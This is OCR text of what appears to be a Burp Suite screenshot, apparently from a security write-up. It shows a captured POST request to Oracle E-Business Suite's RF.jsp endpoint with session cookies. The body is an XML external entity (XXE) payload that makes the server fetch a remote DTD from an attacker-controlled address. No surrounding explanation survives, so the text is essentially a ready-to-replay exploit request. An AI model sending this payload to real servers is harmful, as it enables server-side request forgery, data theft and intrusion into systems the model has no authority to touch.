 Go Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex XML
POST
/OA_HTML/RF.jsp?function_id=LOV_SUGGESTIONS&transactionid=180517314&isRe
adOnlyCustomPopup=Y&security_group_id=0 HTTP/1.1
Host: :8001
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0) Gecko/20100101
Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:
JSESSIONID=e485653c2ecac6a8eda9bdc24132433546b61eaae58a952ddc5edcff274d7
0d8.e3yRaN8KaxuTe38Kbx4KbhmTaNv0; WFDEV=NfRBrTCrftQnUz4Vdsxq5GBpu0;
oracle.uix=0^^GMT+3:00^p
Connection: keep-alive
Content-Lenght: 100
Content-Length: 86
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://10.33.96.27:81/">
%remote;
]>